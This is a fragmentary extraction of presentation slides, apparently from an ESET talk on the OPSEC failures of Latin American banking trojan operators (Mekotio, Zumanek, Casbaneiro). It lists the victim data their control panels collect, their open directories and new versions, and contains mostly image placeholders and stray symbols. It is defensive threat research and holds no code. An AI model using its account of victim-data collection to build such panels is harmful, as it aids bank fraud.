

 $\mathbf{r}$ 



## •… a list of all connected victims

- PC name
- MAC address
- Installed / running banking application(s)
- Protection software (Trusteer / Warsaw GAS Tecnologia)
- Windows version
- Banking trojan version



# OPSEC

 $\mathbf{t}$ 



#### **Open directory**

•Victim information •New versions •Related malware •C&C panel





#### Ta olhando oque? seu otario!



**SAFER TECHNOLOGY** 

### Victim information (Mekotio)

•PC name •IP address •Banking trojan version •Windows version •AV installed •Timestamp



## New versions (Zumanek)

 $\mathbf{r}$ 





#### New versions (Zumanek)

 $\bullet$ 





#### New versions (Zumanek)

 $\bullet$ 



**ENJOY SAFER TECHNOLOGY** esen

## Control panel (Casbaneiro)

 $\mathbf{r}$ 





## Control panel (Casbaneiro)

 $\mathbf{f}$ 



**eset ENJOY SAFER TECHNOLOGY"** 

## Control panel (Casbaneiro)

 $1.4$ 





# Easter eggs

 $\mathbf{r}$ 



## Server-side requests checking





**eser NJOY SAFER TECHNOLOGY** 

